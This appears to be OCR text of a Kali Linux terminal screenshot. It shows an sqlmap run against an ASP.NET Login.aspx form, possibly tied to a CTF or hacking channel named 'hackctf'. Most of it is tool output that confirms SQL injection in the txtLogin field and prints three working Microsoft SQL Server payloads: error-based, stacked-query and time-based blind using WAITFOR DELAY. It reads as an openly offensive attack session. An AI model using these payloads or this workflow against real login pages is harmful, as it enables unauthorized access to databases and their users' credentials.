 Applications Places Terminal Tue 12:09 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u Login.aspx --forms
{1.3.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:09:08 /2019-08-13/
[12:09:08] [INFO] testing connection to the target URL
[12:09:08] [INFO] searching for forms
[#1] form:
POST
POST data: __VIEWSTATE=%2FwEPDwUKMTM3MzAzMTk4M2QYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFA2ltYnCtSeQja0ve6aCpWh7ljaJYjhKa&__EVENTVALIDATION=%2FwEWBwLC6oO%2BDgKG87HkBgK1qbSRCwKHx%2F3qBwLn44i9AQL444i9
AQL3jKLTDady1Cu30hSJ7Gb%2B71iW0RNl9%2Fo4&txtLogin=&txtPassword=&imb.x=1&imb.y=1&RadioButtonList1=0
do you want to test this form? [Y/n/q]
>
Edit POST data [default: __VIEWSTATE=%2FwEPDwUKMTM3MzAzMTk4M2QYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFA2ltYnCtSeQja0ve6aCpWh7ljaJYjhKa&__EVENTVALIDATION=%2FwEWBwLC6oO%2BDgKG87HkBgK1qbSRCwKHx%2F3qBw
Ln44i9AQL444i9AQL3jKLTDady1Cu30hSJ7Gb%2B71iW0RNl9%2Fo4&txtLogin=&txtPassword=&imb.x=1&imb.y=1&RadioButtonList1=0] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n]
[12:09:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:09:10] [INFO] using '/root/.sqlmap/output/results-08132019_1209pm.csv' as the CSV results file in multiple targets mode
do you want to automatically adjust the value of '__EVENTVALIDATION'? [y/N]
do you want to automatically adjust the value of '__VIEWSTATE'? [y/N]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtLogin (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: __VIEWSTATE=/wEPDwUKMTM3MzAzMTk4M2QYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFA2ltYnCtSeQja0ve6aCpWh7ljaJYjhKa&__EVENTVALIDATION=/wEWBwLC6oO+DgKG87HkBgK1qbSRCwKHx/3qBwLn44i9AQL444i9AQL3jK
LTDady1Cu30hSJ7Gb+71iW0RNl9/o4&txtLogin=uYSu' AND 8076 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(106)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8076=8076) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(
107)+CHAR(106)+CHAR(113)))-- FfHi&txtPassword=&imb.x=1&imb.y=1&RadioButtonList1=0
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __VIEWSTATE=/wEPDwUKMTM3MzAzMTk4M2QYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFA2ltYnCtSeQja0ve6aCpWh7ljaJYjhKa&__EVENTVALIDATION=/wEWBwLC6oO+DgKG87HkBgK1qbSRCwKHx/3qBwLn44i9AQL444i9AQL3jK
LTDady1Cu30hSJ7Gb+71iW0RNl9/o4&txtLogin=uYSu';WAITFOR DELAY '0:0:5'--&txtPassword=&imb.x=1&imb.y=1&RadioButtonList1=0
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: __VIEWSTATE=/wEPDwUKMTM3MzAzMTk4M2QYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFA2ltYnCtSeQja0ve6aCpWh7ljaJYjhKa&__EVENTVALIDATION=/wEWBwLC6oO+DgKG87HkBgK1qbSRCwKHx/3qBwLn44i9AQL444i9AQL3jK
LTDady1Cu30hSJ7Gb+71iW0RNl9/o4&txtLogin=uYSu' WAITFOR DELAY '0:0:5'-- erNy&txtPassword=&imb.x=1&imb.y=1&RadioButtonList1=0
---
Kali Linux, an Offensive Se
Most Visited Getting Started Kali Linux Kali Training
KALI
Welcome to Kali Linux
Advanced
Penetration Testing Distribution
微信号: hackctf